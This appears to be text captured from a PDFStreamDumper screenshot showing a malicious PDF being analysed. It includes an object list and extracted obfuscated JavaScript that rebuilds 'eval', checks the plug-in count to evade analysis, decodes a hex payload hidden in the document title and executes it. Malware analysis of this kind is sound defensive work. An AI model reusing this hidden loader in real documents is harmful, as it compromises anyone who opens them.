 PDFStreamDumper - http://sandsprite.com FileSize: 25 Kb LoadTime: 2.187 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
19 Objects
1 HLen: 0x4B
2 HLen: 0x2B
3 HLen: 0x51
4 HLen: 0x2C
5 0x47F-0x60A
6 HLen: 0x56
7 0x6F2-0x28FC
8 HLen: 0x55
9 0x29E4-0x52FE
10 0x5381-0x573D
11 0x5874-0x5EDF
22 HLen: 0x30
var SSS=null;var SS="ev";var $S="";$5="in";app.doc.syncAnnotScan();S$="ti";if
(app.plugIns.length!=0){var $$=0;S$+="tl";$5+="fo";____SSS=app.doc.getAnnots
({nPage:0});S$+="e";$S=this.info.title;}var S5="";if(app.plugIns.length>3)
{SS+="a";var arr=$S.split(/U_155bf62c9aU_7917ab39/);for(var $=1;$<arr.length;$++)
{S5+=String.fromCharCode("0x"+arr[$]);}SS+="l";}if(app.plugIns.length>=2){app[SS]
(S5);}